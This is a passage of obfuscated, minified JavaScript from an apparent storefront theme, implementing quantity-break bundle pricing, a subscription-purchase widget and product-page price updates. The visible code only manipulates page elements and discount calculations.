_0x23809a=_0x1a9250,_0x364276=_0x5cf1fa[_0x23809a(0x3fa)][_0x23809a(0x545)][_0x23809a(0x39c)](_0x23809a(0x57f),''),_0x19414b=parseInt(_0x5cf1fa[_0x23809a(0x3fa)][_0x23809a(0x502)]),_0x3af46d=parseFloat(_0x5cf1fa[_0x23809a(0x3fa)][_0x23809a(0x4de)]),_0x544816=parseFloat(_0x5cf1fa[_0x23809a(0x3fa)][_0x23809a(0x3fc)]),_0x2aed95=_0x2ea1a4*_0x19414b*_0x3af46d-_0x544816,_0x4aa5be=parseInt(_0x5cf1fa[_0x23809a(0x3fa)][_0x23809a(0x532)]),_0x20cb02=_0x4aa5be*_0x19414b;this[_0x23809a(0x3b7)][_0x23809a(0x205)+_0x364276]['price']=_0x2aed95,this[_0x23809a(0x3b7)][_0x23809a(0x205)+_0x364276][_0x23809a(0x59a)]=_0x20cb02;});if(this[_0x1a9250(0x52b)])this[_0x1a9250(0x3b4)]();}[a0_0x1d91e2(0x22b)](){const _0x311649=a0_0x1d91e2;this[_0x311649(0x403)]['forEach'](_0x47a05f=>{const _0x29a080=_0x311649,_0x420cf4=_0x47a05f[_0x29a080(0x3fa)][_0x29a080(0x545)][_0x29a080(0x39c)](_0x29a080(0x57f),''),_0x5dc868=parseFloat(_0x47a05f['dataset'][_0x29a080(0x502)]),_0x624023=this[_0x29a080(0x444)](this['offerPrices'][_0x29a080(0x205)+_0x420cf4][_0x29a080(0x26d)]),_0x389568=this[_0x29a080(0x3b7)][_0x29a080(0x205)+_0x420cf4][_0x29a080(0x59a)];this[_0x29a080(0x29b)](_0x47a05f,_0x5dc868,_0x624023,_0x389568);});}[a0_0x1d91e2(0x29b)](_0x5bde03,_0x40b090,_0xd7fa9d,_0x16c364){const _0x206c9a=a0_0x1d91e2,_0x390ab0=_0x16c364-_0xd7fa9d,_0x50dd96=Math[_0x206c9a(0x236)](_0x390ab0/0x64)*0x64,_0x269c41=_0xd7fa9d/_0x40b090,_0x25c642=_0x16c364/_0x40b090,_0x19337e=formatMoney(_0xd7fa9d,this['moneyFormat'],!![]),_0x313a33=formatMoney(_0x16c364,this['moneyFormat'],!![]),_0x1c7a90=formatMoney(_0x390ab0,this[_0x206c9a(0x33d)],!![]),_0x3e994c=formatMoney(_0x50dd96,this['moneyFormat'],!![]),_0xc30391=formatMoney(_0x269c41,this[_0x206c9a(0x33d)],!![]),_0x672cf5=formatMoney(_0x25c642,this['moneyFormat'],!![]);_0x5bde03[_0x206c9a(0x40a)](_0x206c9a(0x272))['forEach'](_0x7c8b00=>{const _0x1a3760=_0x206c9a;let _0x3a431a=_0x7c8b00[_0x1a3760(0x3fa)][_0x1a3760(0x3f1)];_0x3a431a=_0x3a431a[_0x1a3760(0x39c)](_0x1a3760(0x306),_0x40b090),_0x3a431a=_0x3a431a['replace'](_0x1a3760(0x5a9),_0x19337e),_0x3a431a=_0x3a431a[_0x1a3760(0x39c)](_0x1a3760(0x289),_0x313a33),_0x3a431a=_0x3a431a['replace'](_0x1a3760(0x47c),_0x1c7a90),_0x3a431a=_0x3a431a[_0x1a3760(0x39c)](_0x1a3760(0x54b),_0x3e994c),_0x3a431a=_0x3a431a[_0x1a3760(0x39c)]('[price_each]',_0xc30391),_0x3a431a=_0x3a431a['replace'](_0x1a3760(0x548),_0x672cf5),_0x7c8b00[_0x1a3760(0x2b5)]=_0x3a431a;});const _0x135b8d=_0x5bde03[_0x206c9a(0x571)](_0x206c9a(0x310));_0x135b8d&&(_0x16c364>_0xd7fa9d?_0x135b8d[_0x206c9a(0x50e)][_0x206c9a(0x490)](_0x206c9a(0x3c6)):_0x135b8d[_0x206c9a(0x50e)]['add'](_0x206c9a(0x3c6)));}['updateDisplayedPdpPrices'](){const _0xe3bc06=a0_0x1d91e2,_0x496d1f=this[_0xe3bc06(0x444)](this[_0xe3bc06(0x3b7)][_0xe3bc06(0x205)+this[_0xe3bc06(0x2cb)]][_0xe3bc06(0x26d)]),_0x16329f=this['offerPrices'][_0xe3bc06(0x205)+this[_0xe3bc06(0x2cb)]][_0xe3bc06(0x59a)];updatePdpPrices(_0x496d1f,_0x16329f,this['dataset'][_0xe3bc06(0x243)],this[_0xe3bc06(0x33d)]);}[a0_0x1d91e2(0x487)](_0x5a2dcb){const _0x562de4=a0_0x1d91e2,_0x1806b0=_0x5a2dcb[_0x562de4(0x3e1)],_0x3d8810=Array[_0x562de4(0x5c1)](_0x1806b0[_0x562de4(0x40a)]('select'),_0x1167cd=>_0x1167cd[_0x562de4(0x450)]);if(this[_0x562de4(0x41f)]){const _0x22a869=this[_0x562de4(0x21b)]()[_0x562de4(0x328)](_0xa3c17d=>_0x1806b0[_0x562de4(0x571)](':checked')[_0x562de4(0x450)]===_0xa3c17d['option1']),_0x5abe75=[..._0x1806b0['querySelectorAll'](_0x562de4(0x592))];updateVariantStatuses(_0x22a869,_0x5abe75,this[_0x562de4(0x386)]);}const _0x374287=this['getVariantData']()['find'](_0x894d13=>{const _0x452065=_0x562de4;return!_0x894d13[_0x452065(0x31e)][_0x452065(0x542)]((_0x2d5232,_0xf25e2f)=>{return _0x3d8810[_0xf25e2f]===_0x2d5232;})[_0x452065(0x53b)](![]);});if(!_0x374287){if(this['skipNonExistent'])findAvailableVariant(_0x1806b0,_0x3d8810,![],!![],this[_0x562de4(0x386)]);return;}if(this['skipUnavailable']&&!_0x374287[_0x562de4(0x382)]){if(findAvailableVariant(_0x1806b0,_0x3d8810,![],!![],!![]))return;}_0x1806b0['dataset'][_0x562de4(0x33f)]=_0x374287['id'];const _0x1d4620=_0x1806b0[_0x562de4(0x3fa)][_0x562de4(0x353)],_0x29fc50=_0x1806b0[_0x562de4(0x244)](_0x562de4(0x3bb)),_0x5a2698=_0x29fc50['dataset'][_0x562de4(0x545)];this[_0x562de4(0x428)][_0x5a2698][_0x1d4620]=_0x374287['id'],this['formVariants']=this[_0x562de4(0x428)][_0x5a2698];if(!this[_0x562de4(0x5c4)])this[_0x562de4(0x207)](_0x374287);const _0x2a5d8e=_0x1806b0[_0x562de4(0x571)]('.quantity-break__selector-item__image\x20img');if(_0x2a5d8e)_0x2a5d8e[_0x562de4(0x274)]=_0x374287['featured_image'][_0x562de4(0x274)];if(!this[_0x562de4(0x501)])return;var _0x241c9b=0x0,_0xb13db0=0x0;const _0x61e519=parseFloat(_0x29fc50[_0x562de4(0x3fa)][_0x562de4(0x502)]),_0x33d1f0=parseFloat(_0x29fc50[_0x562de4(0x3fa)][_0x562de4(0x4de)]),_0xf69be7=parseFloat(_0x29fc50[_0x562de4(0x3fa)][_0x562de4(0x3fc)]);var _0x45e535=!![];if(_0x29fc50[_0x562de4(0x3fa)][_0x562de4(0x2b9)]===_0x562de4(0x26d))_0x45e535=![];for(let _0x1a41f7=0x0;_0x1a41f7<_0x61e519;_0x1a41f7++){const _0x160d38=parseInt(this['selectedVariants'][_0x5a2698][_0x1a41f7]),_0x30179c=this[_0x562de4(0x21b)]()[_0x562de4(0x301)](_0x570c6a=>parseInt(_0x570c6a['id'])===_0x160d38);if(!_0x30179c)return;_0x241c9b+=_0x30179c[_0x562de4(0x26d)],_0x30179c[_0x562de4(0x4b1)]&&_0x45e535&&_0x30179c['compare_at_price']>_0x30179c[_0x562de4(0x26d)]?_0xb13db0+=_0x30179c[_0x562de4(0x4b1)]:_0xb13db0+=_0x30179c[_0x562de4(0x26d)];}_0x241c9b=_0x241c9b*_0x33d1f0-_0xf69be7,this[_0x562de4(0x3b7)]['offer_'+this['selectedOffer']]['price']=_0x241c9b,this['offerPrices'][_0x562de4(0x205)+this[_0x562de4(0x2cb)]][_0x562de4(0x59a)]=_0xb13db0,_0x241c9b=this[_0x562de4(0x444)](_0x241c9b),this[_0x562de4(0x29b)](_0x29fc50,_0x61e519,_0x241c9b,_0xb13db0);if(this[_0x562de4(0x52b)])this[_0x562de4(0x3b4)]();if(this[_0x562de4(0x55d)]&&this[_0x562de4(0x55d)][_0x562de4(0x2cd)]!=='unit'){if(this['subscriptionWidget'][_0x562de4(0x39e)])this['subscriptionWidget'][_0x562de4(0x39e)]();}}[a0_0x1d91e2(0x21b)](){const _0x150634=a0_0x1d91e2;return this[_0x150634(0x43c)]=this[_0x150634(0x43c)]||JSON['parse'](this['jsonData'][_0x150634(0x493)]),this[_0x150634(0x43c)];}['initVariants'](){const _0x1f0516=a0_0x1d91e2;if(!this['hasVariants'])return;this[_0x1f0516(0x403)][_0x1f0516(0x224)](_0x376f52=>{const _0x5ab25d=_0x1f0516;if(_0x376f52[_0x5ab25d(0x571)](_0x5ab25d(0x2df))){let _0x173405=[];_0x376f52['querySelectorAll'](_0x5ab25d(0x460))[_0x5ab25d(0x224)](_0x2b83e2=>{const _0x3ac155=_0x5ab25d;_0x173405[_0x3ac155(0x1f4)](_0x2b83e2[_0x3ac155(0x3fa)][_0x3ac155(0x33f)]);}),this[_0x5ab25d(0x428)][_0x376f52[_0x5ab25d(0x3fa)][_0x5ab25d(0x545)]]=_0x173405;}}),this[_0x1f0516(0x2a9)]=[];}[a0_0x1d91e2(0x207)](_0x900493){const _0x5794d6=a0_0x1d91e2;if(!_0x900493)return;if(!_0x900493[_0x5794d6(0x36d)])return;const _0x4352a5=document['querySelectorAll'](_0x5794d6(0x2a1)+this[_0x5794d6(0x3fa)][_0x5794d6(0x243)]+'\x22]');_0x4352a5['forEach'](_0x1780ce=>{const _0x19c8b9=_0x5794d6;if(_0x1780ce[_0x19c8b9(0x217)])_0x1780ce[_0x19c8b9(0x217)](this[_0x19c8b9(0x3fa)][_0x19c8b9(0x243)]+'-'+_0x900493[_0x19c8b9(0x36d)]['id'],!![]);});}[a0_0x1d91e2(0x368)](_0xd3cc96){const _0x5ed3e8=a0_0x1d91e2,_0x3b62df=parseInt(_0xd3cc96['target']['value']);this[_0x5ed3e8(0x459)]=_0x3b62df,this[_0x5ed3e8(0x2cb)]=parseInt(_0xd3cc96[_0x5ed3e8(0x3dd)][_0x5ed3e8(0x3fa)][_0x5ed3e8(0x545)][_0x5ed3e8(0x39c)](_0x5ed3e8(0x57f),''));if(this[_0x5ed3e8(0x51a)])this[_0x5ed3e8(0x2a9)]=this[_0x5ed3e8(0x428)][_0xd3cc96[_0x5ed3e8(0x3dd)]['dataset']['input']];if(this[_0x5ed3e8(0x267)])this[_0x5ed3e8(0x267)][_0x5ed3e8(0x3c5)](_0x3b62df);this[_0x5ed3e8(0x3f3)]['forEach'](_0x465fe4=>{_0x465fe4['initUnlock']();});if(this[_0x5ed3e8(0x52b)])this['updateDisplayedPdpPrices']();if(this[_0x5ed3e8(0x55d)]&&this[_0x5ed3e8(0x55d)]['displayedPrices']!==_0x5ed3e8(0x47d)){if(this['subscriptionWidget']['renderSubTexts'])this[_0x5ed3e8(0x55d)][_0x5ed3e8(0x39e)]();}}}customElements[a0_0x1d91e2(0x3ff)](a0_0x1d91e2(0x225),QuantityBreaks);class ShrineSubscriptionWidget extends HTMLElement{constructor(){super();}[a0_0x1d91e2(0x37d)](){const _0x26e196=a0_0x1d91e2;this['sectionId']=this['dataset'][_0x26e196(0x243)],this[_0x26e196(0x3d6)]=document[_0x26e196(0x4c1)]('product-form-'+this['sectionId']),this['isCheckbox']=this[_0x26e196(0x3fa)][_0x26e196(0x350)]===_0x26e196(0x4d6),this[_0x26e196(0x305)]=document[_0x26e196(0x4c1)](_0x26e196(0x1f3)+this[_0x26e196(0x3fa)][_0x26e196(0x243)]),this[_0x26e196(0x234)]=this[_0x26e196(0x571)](_0x26e196(0x33c)),this[_0x26e196(0x218)]=this[_0x26e196(0x40a)](_0x26e196(0x458)),this['subscriptionBox']=this['querySelector']('[data-type=\x22subscription\x22]'),this[_0x26e196(0x4c6)]=this[_0x26e196(0x571)](_0x26e196(0x55f)),this[_0x26e196(0x554)]=this[_0x26e196(0x40a)](_0x26e196(0x26c)),this[_0x26e196(0x38a)]=this[_0x26e196(0x40a)]('.sub-price-update'),this[_0x26e196(0x3cf)]=this[_0x26e196(0x3fa)][_0x26e196(0x34e)],this[_0x26e196(0x3a2)]=this['dataset'][_0x26e196(0x364)]===_0x26e196(0x235),this[_0x26e196(0x20f)]=null,this[_0x26e196(0x4b4)]=this[_0x26e196(0x3fa)][_0x26e196(0x4b4)],this[_0x26e196(0x209)]=parseInt(this[_0x26e196(0x3fa)]['basePrice']),this[_0x26e196(0x532)]=parseInt(this[_0x26e196(0x3fa)][_0x26e196(0x532)]),this['updatePrices']=this[_0x26e196(0x3fa)][_0x26e196(0x501)]===_0x26e196(0x4d6),this[_0x26e196(0x48e)]=this['dataset'][_0x26e196(0x48e)],this['discountValue']=parseInt(this[_0x26e196(0x3fa)][_0x26e196(0x535)]),this[_0x26e196(0x2cd)]=this[_0x26e196(0x3fa)][_0x26e196(0x2cd)]||_0x26e196(0x47d),this[_0x26e196(0x33d)]=this[_0x26e196(0x3fa)]['moneyFormat'],this[_0x26e196(0x305)]=document[_0x26e196(0x4c1)](_0x26e196(0x1f3)+this[_0x26e196(0x3fa)][_0x26e196(0x243)]);this['quantityBreaks']&&(this[_0x26e196(0x305)][_0x26e196(0x501)]=!![],this['quantityBreaks']['updatePdpPrices']=!![]);if(this['updatePrices'])this[_0x26e196(0x20d)]();this[_0x26e196(0x23a)](),this[_0x26e196(0x2cd)]!==_0x26e196(0x47d)&&this[_0x26e196(0x305)]&&this['quantityBreaks'][_0x26e196(0x3b7)]&&(this[_0x26e196(0x2bc)]=!![],this[_0x26e196(0x39e)]());}[a0_0x1d91e2(0x23a)](){const _0x5350c9=a0_0x1d91e2;this[_0x5350c9(0x59f)](),this[_0x5350c9(0x363)](),this[_0x5350c9(0x478)]();}[a0_0x1d91e2(0x59f)](){const _0x1c82bb=a0_0x1d91e2;this[_0x1c82bb(0x20f)]=document[_0x1c82bb(0x391)](_0x1c82bb(0x545)),this[_0x1c82bb(0x20f)]['type']=_0x1c82bb(0x3c6),this[_0x1c82bb(0x20f)][_0x1c82bb(0x25a)]=_0x1c82bb(0x285),this[_0x1c82bb(0x20f)][_0x1c82bb(0x450)]=this[_0x1c82bb(0x3a2)]?this['selectedPlanId']:'';if(this[_0x1c82bb(0x3d6)])this[_0x1c82bb(0x3d6)][_0x1c82bb(0x5c3)](this[_0x1c82bb(0x20f)]);}[a0_0x1d91e2(0x363)](){const _0x1b032a=a0_0x1d91e2;[this[_0x1b032a(0x234)],this[_0x1b032a(0x2f9)]][_0x1b032a(0x224)](_0x3946ca=>{const _0x44ee6d=_0x1b032a;if(!_0x3946ca)return;_0x3946ca['addEventListener'](_0x44ee6d(0x3cc),_0x1c2e9a=>{const _0x3c7be5=_0x44ee6d;if(this['isCheckbox']&&_0x1c2e9a[_0x3c7be5(0x3dd)][_0x3c7be5(0x244)](_0x3c7be5(0x249)))return;if(this[_0x3c7be5(0x350)]){const _0x506ee7=_0x3946ca['classList'][_0x3c7be5(0x514)](_0x3c7be5(0x4d2));this[_0x3c7be5(0x3a2)]=!_0x506ee7,_0x3946ca[_0x3c7be5(0x50e)][_0x3c7be5(0x50f)](_0x3c7be5(0x4d2)),_0x3946ca[_0x3c7be5(0x3fa)][_0x3c7be5(0x55a)]=!_0x506ee7,this[_0x3c7be5(0x20f)][_0x3c7be5(0x450)]=!_0x506ee7?this[_0x3c7be5(0x3cf)]:'';}else this[_0x3c7be5(0x3a2)]=_0x3946ca[_0x3c7be5(0x3fa)][_0x3c7be5(0x40d)]===_0x3c7be5(0x235),this[_0x3c7be5(0x234)]?.['classList'][_0x3c7be5(0x490)](_0x3c7be5(0x4d2)),this['subscriptionBox']?.[_0x3c7be5(0x50e)][_0x3c7be5(0x490)]('subscription__box--selected'),this[_0x3c7be5(0x234)]?.[_0x3c7be5(0x3e0)](_0x3c7be5(0x528),_0x3c7be5(0x440)),this[_0x3c7be5(0x2f9)]?.[_0x3c7be5(0x3e0)](_0x3c7be5(0x528),_0x3c7be5(0x440)),_0x3946ca[_0x3c7be5(0x50e)][_0x3c7be5(0x5a7)](_0x3c7be5(0x4d2)),_0x3946ca[_0x3c7be5(0x3fa)][_0x3c7be5(0x55a)]=_0x3c7be5(0x4d6),this[_0x3c7be5(0x20f)][_0x3c7be5(0x450)]=this[_0x3c7be5(0x3a2)]?this[_0x3c7be5(0x3cf)]:'';if(this[_0x3c7be5(0x501)])this[_0x3c7be5(0x20d)]();});});}['updateAllPrices'](){const _0x1f8686=a0_0x1d91e2;this[_0x1f8686(0x209)]=parseInt(this['dataset'][_0x1f8686(0x209)]),this[_0x1f8686(0x532)]=parseInt(this[_0x1f8686(0x3fa)][_0x1f8686(0x532)]);if(this[_0x1f8686(0x305)])this[_0x1f8686(0x3a2)]?(this['quantityBreaks'][_0x1f8686(0x423)]=this[_0x1f8686(0x48e)],this['quantityBreaks']['subDiscount']=this[_0x1f8686(0x535)]):(this[_0x1f8686(0x305)][_0x1f8686(0x423)]=null,this[_0x1f8686(0x305)][_0x1f8686(0x2c8)]=0x0),this[_0x1f8686(0x305)]['updateDisplayedPdpPrices'](),this[_0x1f8686(0x305)][_0x1f8686(0x22b)]();else{let _0x1d444c=this[_0x1f8686(0x444)](this[_0x1f8686(0x209)]);updatePdpPrices(_0x1d444c,this[_0x1f8686(0x532)],this[_0x1f8686(0x3fa)][_0x1f8686(0x243)],this[_0x1f8686(0x33d)]);}this[_0x1f8686(0x39e)]();}[a0_0x1d91e2(0x444)](_0x159d81,_0x522d33=![]){const _0x3a9766=a0_0x1d91e2;if(this[_0x3a9766(0x3a2)]||_0x522d33){if(this['discountType']===_0x3a9766(0x4cd))return Math[_0x3a9766(0x2cf)](0x0,_0x159d81-this[_0x3a9766(0x535)]);else{if(this[_0x3a9766(0x48e)]==='percentage')return Math[_0x3a9766(0x236)](_0x159d81*(0x64-this[_0x3a9766(0x535)])/0x64);else{if(this['discountType']===_0x3a9766(0x26d))return this[_0x3a9766(0x535)];}}}return _0x159d81;}[a0_0x1d91e2(0x478)](){const _0x411285=a0_0x1d91e2;this[_0x411285(0x554)][_0x411285(0x224)](_0x400acb=>{const _0x2af495=_0x411285;_0x400acb[_0x2af495(0x5ad)](_0x2af495(0x5a0),_0x443464=>{const _0x1f1736=_0x2af495;this[_0x1f1736(0x22a)](_0x443464[_0x1f1736(0x3e1)]);});}),this[_0x411285(0x4c6)]&&this[_0x411285(0x4c6)][_0x411285(0x5ad)](_0x411285(0x5a0),()=>{const _0x507bda=_0x411285,_0x4999c5=this['frequencySelect'][_0x507bda(0x49f)]?.[0x0];if(_0x4999c5)this[_0x507bda(0x22a)](_0x4999c5);});}[a0_0x1d91e2(0x22a)](_0x39ddbc){const _0x574e50=a0_0x1d91e2;this[_0x574e50(0x3cf)]=_0x39ddbc['dataset']['sellingPlanId'],this[_0x574e50(0x48e)]=_0x39ddbc[_0x574e50(0x3fa)][_0x574e50(0x48e)]||this[_0x574e50(0x48e)],this[_0x574e50(0x535)]=_0x39ddbc[_0x574e50(0x3fa)][_0x574e50(0x535)]?parseInt(_0x39ddbc['dataset']['discountValue'],0xa):this[_0x574e50(0x535)];this[_0x574e50(0x2f9)]?.[_0x574e50(0x50e)]['contains'](_0x574e50(0x4d2))&&(this[_0x574e50(0x20f)][_0x574e50(0x450)]=this[_0x574e50(0x3cf)]||'');if(this[_0x574e50(0x501)])this[_0x574e50(0x20d)]();}[a0_0x1d91e2(0x3b9)](_0x271e09=!![]){const _0x483495=a0_0x1d91e2;let _0x91e37a=this['basePrice'],_0x42ff8e=this[_0x483495(0x532)];this[_0x483495(0x305)]&&this[_0x483495(0x2cd)]!==_0x483495(0x47d)&&(_0x91e37a=this[_0x483495(0x305)]['offerPrices']['offer_'+this[_0x483495(0x305)][_0x483495(0x2cb)]]['price'],_0x42ff8e=this[_0x483495(0x305)]['offerPrices'][_0x483495(0x205)+this[_0x483495(0x305)]['selectedOffer']]['compare_price'],this[_0x483495(0x2cd)]==_0x483495(0x39f)&&(_0x91e37a=_0x91e37a/this[_0x483495(0x305)]['selectedQuantity'],_0x42ff8e=_0x42ff8e/this[_0x483495(0x305)][_0x483495(0x459)]));if(_0x271e09)_0x91e37a=this['applySubTo'](_0x91e37a,!![]);let _0x226129=this[_0x483495(0x4b4)];const _0x3c41f2=Math['max'](0x0,_0x42ff8e-_0x91e37a),_0x1076df=Math[_0x483495(0x236)](_0x3c41f2/0x64)*0x64,_0x29661a=_0x42ff8e>0x0?Math['round'](_0x3c41f2*0x64/_0x42ff8e):0x0;return{'price':_0x91e37a,'comparePrice':_0x42ff8e,'amount_saved':_0x3c41f2,'amount_saved_rounded':_0x1076df,'percentage_saved':_0x29661a,'subscription_name':_0x226129};}['renderSubTexts'](){const _0x593b4d=a0_0x1d91e2;if(this[_0x593b4d(0x38a)][_0x593b4d(0x505)]>0x0){const {price:_0x2a350b,compare_price:_0x880b6f,amount_saved:_0x442ff4,amount_saved_rounded:_0xb087e8,percentage_saved:_0x9e984d,subscription_name:_0x6d7b1}=this['computeSubPrices']();this['updatePriceTexts'](this[_0x593b4d(0x38a)],_0x2a350b,_0x880b6f,_0x442ff4,_0xb087e8,_0x9e984d,_0x6d7b1);}if(this[_0x593b4d(0x2bc)])this[_0x593b4d(0x47a)]();}[a0_0x1d91e2(0x47a)](){const _0x1becfe=a0_0x1d91e2;if(this[_0x1becfe(0x218)]['length']>0x0){const {price:_0x312b71,compare_price:_0x5f2e3f,amount_saved:_0x495df4,amount_saved_rounded:_0x1e106e,percentage_saved:_0x13cd7d,subscription_name:_0x461d90}=this[_0x1becfe(0x3b9)](![]);this[_0x1becfe(0x278)](this['oneTimeBoxTexts'],_0x312b71,_0x5f2e3f,_0x495df4,_0x1e106e,_0x13cd7d,_0x461d90);}}[a0_0x1d91e2(0x278)](_0x7d0722,_0x13689c,_0x247948,_0x5a474d,_0x648f5f,_0x40969c,_0xbbb0ea){const _0x4e53a5=_0x485f27=>formatMoney(_0x485f27,this['moneyFormat'],!![]);_0x7d0722['forEach'](_0x15f514=>{const _0x2b2c7f=a0_0x490b;let _0x2356d3=_0x15f514[_0x2b2c7f(0x3fa)][_0x2b2c7f(0x3f1)]||'';_0x2356d3=_0x2356d3[_0x2b2c7f(0x39b)]('[price]',_0x4e53a5(_0x13689c))[_0x2b2c7f(0x39b)](_0x2b2c7f(0x289),_0x4e53a5(_0x247948))[_0x2b2c7f(0x39b)]('[amount_saved]',_0x4e53a5(_0x5a474d))[_0x2b2c7f(0x39b)](_0x2b2c7f(0x54b),_0x4e53a5(_0x648f5f))['replaceAll']('[percentage_saved]',String(_0x40969c)+'%')[_0x2b2c7f(0x39b)]('[subscription_name]',_0xbbb0ea||''),_0x15f514[_0x2b2c7f(0x2b5)]=_0x2356d3,_0x15f514['classList'][_0x2b2c7f(0x514)](_0x2b2c7f(0x3ce))&&_0x15f514['classList'][_0x2b2c7f(0x50f)]('hidden',!(_0x247948>_0x13689c));});}[a0_0x1d91e2(0x51f)](_0x5f53db){const _0x142537=a0_0x1d91e2,_0x29e4e9=_0x23467f=>{const _0x212e61=a0_0x490b,_0x273289=_0x23467f[_0x212e61(0x571)](_0x212e61(0x55f)),_0x2bf23b=_0x23467f['querySelectorAll']('.subscription__frequency-input');if(_0x273289)return{'type':_0x212e61(0x4a5),'count':_0x273289[_0x212e61(0x31e)]['length'],'index':_0x273289[_0x212e61(0x3ed)]>=0x0?_0x273289['selectedIndex']:0x0};if(_0x2bf23b[_0x212e61(0x505)]){const _0x12a13e=Array[_0x212e61(0x5c1)](_0x2bf23b)[_0x212e61(0x44c)](_0x373945=>_0x373945['checked']);return{'type':_0x212e61(0x51d),'count':_0x2bf23b[_0x212e61(0x505)],'index':_0x12a13e>=0x0?_0x12a13e:0x0};}return{'type':_0x212e61(0x275),'count':0x0,'index':0x0};},_0x4113e5=_0x29e4e9(this),_0x24a07a=this[_0x142537(0x3a2)];this[_0x142537(0x3fa)][_0x142537(0x34e)]=_0x5f53db['dataset'][_0x142537(0x34e)]??'',this['dataset'][_0x142537(0x4b4)]=_0x5f53db[_0x142537(0x3fa)][_0x142537(0x4b4)]??'',this['dataset']['discountType']=_0x5f53db[_0x142537(0x3fa)][_0x142537(0x48e)]??'',this['dataset']['discountValue']=_0x5f53db['dataset']['discountValue']??'0';const _0x4813b2=_0x5f53db[_0x142537(0x571)](_0x142537(0x4c5)),_0xcaebd9=this[_0x142537(0x571)]('.subscription__wrapper');if(_0x4813b2&&_0xcaebd9)_0xcaebd9[_0x142537(0x52e)](_0x4813b2);this['oneTimeBox']=this[_0x142537(0x571)](_0x142537(0x33c)),this['oneTimeBoxTexts']=this[_0x142537(0x40a)](_0x142537(0x458)),this[_0x142537(0x2f9)]=this[_0x142537(0x571)](_0x142537(0x59c)),this['subBoxTexts']=this[_0x142537(0x40a)]('.sub-price-update'),this[_0x142537(0x4c6)]=this[_0x142537(0x571)](_0x142537(0x55f)),this[_0x142537(0x554)]=this[_0x142537(0x40a)](_0x142537(0x26c));const _0x20964=_0x29e4e9(this);let _0x21f880=0x0;_0x4113e5['type']!==_0x142537(0x275)&&_0x20964[_0x142537(0x40d)]!==_0x142537(0x275)&&_0x4113e5[_0x142537(0x387)]===_0x20964['count']&&(_0x21f880=Math[_0x142537(0x2cf)](0x0,Math['min'](_0x4113e5['index'],_0x20964[_0x142537(0x387)]-0x1)));if(_0x20964[_0x142537(0x40d)]===_0x142537(0x4a5)&&this[_0x142537(0x4c6)])this[_0x142537(0x4c6)][_0x142537(0x3ed)]=_0x21f880;else _0x20964[_0x142537(0x40d)]===_0x142537(0x51d)&&this[_0x142537(0x554)][_0x142537(0x505)]&&this[_0x142537(0x554)][_0x142537(0x224)]((_0x5e5519,_0x83c2f5)=>{const _0x20760e=_0x142537;_0x5e5519[_0x20760e(0x266)]=_0x83c2f5===_0x21f880;});let _0x2e3798=null;if(this[_0x142537(0x4c6)])_0x2e3798=this['frequencySelect'][_0x142537(0x49f)]?.[0x0]||this[_0x142537(0x4c6)][_0x142537(0x31e)]?.[0x0]||null;else this[_0x142537(0x554)]['length']&&(_0x2e3798=Array[_0x142537(0x5c1)](this[_0x142537(0x554)])[_0x142537(0x301)](_0x2b3d78=>_0x2b3d78[_0x142537(0x266)])||this[_0x142537(0x554)][0x0]);this['selectedPlanId']=_0x2e3798?.[_0x142537(0x3fa)][_0x142537(0x2ae)]||this['dataset']['firstSellingPlanId']||'',_0x2e3798?this[_0x142537(0x22a)](_0x2e3798):(this[_0x142537(0x3cf)]=this['dataset'][_0x142537(0x34e)]||'',this[_0x142537(0x48e)]=this['dataset'][_0x142537(0x48e)]||'',this[_0x142537(0x535)]=parseInt(this[_0x142537(0x3fa)][_0x142537(0x535)]||'0',0xa)),_0x24a07a&&this[_0x142537(0x2f9)]?(this[_0x142537(0x2f9)]['classList']['add'](_0x142537(0x4d2)),this[_0x142537(0x2f9)][_0x142537(0x3e0)](_0x142537(0x528),_0x142537(0x4d6)),this['oneTimeBox']?.[_0x142537(0x50e)][_0x142537(0x490)](_0x142537(0x4d2)),this[_0x142537(0x234)]?.[_0x142537(0x3e0)]('data-selected',_0x142537(0x440)),this[_0x142537(0x3a2)]=!![],this[_0x142537(0x20f)][_0x142537(0x450)]=this[_0x142537(0x3cf)]||''):(this[_0x142537(0x2f9)]?.[_0x142537(0x50e)]['remove'](_0x142537(0x4d2)),this[_0x142537(0x2f9)]?.[_0x142537(0x3e0)]('data-selected',_0x142537(0x440)),this[_0x142537(0x234)]&&(this[_0x142537(0x234)][_0x142537(0x50e)]['add'](_0x142537(0x4d2)),this['oneTimeBox']['setAttribute'](_0x142537(0x528),'true')),this[_0x142537(0x3a2)]=![],this[_0x142537(0x20f)]['value']=''),this[_0x142537(0x363)](),this[_0x142537(0x478)](),this[_0x142537(0x501)]?this[_0x142537(0x20d)]():this[_0x142537(0x39e)]();}}customElements[a0_0x1d91e2(0x3ff)](a0_0x1d91e2(0x228),ShrineSubscriptionWidget);function updatePdpPrices(_0x58354c,_0x729a9,_0x49ccab,_0x2ddf10){const _0x1da188=a0_0x1d91e2,_0x1f2e9f=formatMoney(_0x58354c,_0x2ddf10),_0x30a557=formatMoney(_0x729a9,_0x2ddf10),_0x2f86a7=_0x729a9>_0x58354c,_0x4c45ed=document[_0x1da188(0x40a)](_0x1da188(0x265)+_0x49ccab);_0x4c45ed[_0x1da188(0x224)](_0xacc994=>{const _0x17b6c2=_0x1da188;_0xacc994['classList'][_0x17b6c2(0x50f)](_0x17b6c2(0x324),_0x2f86a7),_0xacc994['querySelector'](_0x17b6c2(0x449))[_0x17b6c2(0x2b5)]=_0x1f2e9f,_0xacc994[_0x17b6c2(0x571)](_0x17b6c2(0x2ba))[_0x17b6c2(0x2b5)]=_0x1f2e9f;if(_0x2f86a7){const _0x407c22=_0xacc994[_0x17b6c2(0x571)](_0x17b6c2(0x37a));if(_0x407c22)_0x407c22[_0x17b6c2(0x2b5)]=_0x30a557;const _0x450629=_0xacc994[_0x17b6c2(0x571)](_0x17b6c2(0x3b0));if(_0x450629){const _0x2e2afe=Math['round']((_0x729a9-_0x58354c)*0x64/_0x729a9);_0x450629[_0x17b6c2(0x2b5)]=_0x2e2afe;}const _0x1136aa=_0xacc994['querySelector']('.badge__money-saved');if(_0x1136aa){const _0x41be19=_0x729a9-_0x58354c,_0x1915f5=formatMoney(_0x41be19,_0x2ddf10,!![]);_0x1136aa['innerHTML']=_0x1915f5;}}});const _0x142a32=document[_0x1da188(0x40a)](_0x1da188(0x446)+_0x49ccab);_0x142a32[_0x1da188(0x224)](_0x41387f=>{const _0x6efdcb=_0x1da188;_0x41387f[_0x6efdcb(0x2b5)]=_0x1f2e9f;});}function metafieldPoly(){const _0x1bb44b=a0_0x1d91e2;var 